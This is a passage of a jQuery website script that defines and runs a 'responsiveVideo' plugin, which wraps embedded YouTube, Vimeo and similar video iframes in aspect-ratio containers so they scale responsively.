                    $(this).removeClass('window-right').clearQueue();
                });
            }
        );
    }

    /**
     * Responsive Video
     */
    (function($) {
        $.fn.responsiveVideo = function() {
            // Add CSS to head
            $('head').append('<style type="text/css">.responsive-video-wrapper{width:100%;position:relative;padding:0 ;margin-bottom:25px;}.responsive-video-wrapper iframe,.responsive-video-wrapper object,.responsive-video-wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}</style>');
            // Gather all videos
            var $all_videos = $(this).find('iframe[src*="player.vimeo.com"], iframe[src*="youtube.com"], iframe[src*="youtube-nocookie.com"], iframe[src*="dailymotion.com"], iframe[src*="kickstarter.com"][src*="video.html"], object, embed');
            // Cycle through each video and add wrapper div with appropriate aspect ratio if required
            $all_videos.not('object object').each(function() {
                var $video = $(this);
                if ($video.parents('object').length)
                    return;
                if (!$video.prop('id'))
                    $video.attr('id', 'rvw' + Math.floor(Math.random() * 999999));
                $video
                        .wrap('<div class="responsive-video-wrapper" style="padding-top: ' + ($video.attr('height') / $video.attr('width') * 100) + '%" />')
                        .removeAttr('height')
                        .removeAttr('width');
            });
        };
    })(jQuery);
    $( 'body' ).responsiveVideo();

});
// end ready function here.